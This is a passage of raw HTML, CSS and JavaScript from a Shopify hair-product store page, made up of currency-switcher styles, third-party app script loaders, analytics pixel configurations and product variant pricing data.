-70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }.doubly-wrapper, .doubly-float {display: none !important;}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="https://call.chatra.io/shopify?chatraId=9St5piT3nbLCRk5uS" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('hairbs.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19424763,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19424763,storefrontBaseUrl: "https://www.baisiwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"462094419","configuration":"{\"store\":\"hairbs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402161747","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CYMTYFWL6D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/wFTeCM_h_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/AtL5CMzh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/FexnCMbh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/yR9aCK_zz_wYEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/YHeqCMDh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/9OpLCNLh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/c9TqCMnh_PQCEKmaxIED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649235","configuration":"{\"pixel_id\":\"248435093187058\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94011475","configuration":"{\"subdomain\": \"hairbs\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84508755","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c380bd78653ed7d78a029b8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57147475","configuration":"{\"tagID\":\"2613121400142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34308179","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"e12138c7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"5636179","configuration":"{\"pixelId\":\"5e9ee76f-eef0-4b97-8146-007b6de78dc1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BAISI HAIR","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hairbs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisiwig.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":119.46,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276176666707","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 8 8 8 Closure 8","untranslatedTitle":"3 Bundles Plus Closure \/ 8 8 8 Closure 8"},{"price":{"amount":136.62,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276176699475","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 10 10 10 Closure 10","untranslatedTitle":"3 Bundles Plus Closure \/ 10 10 10 Closure 10"},{"price":{"amount":149.82,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ 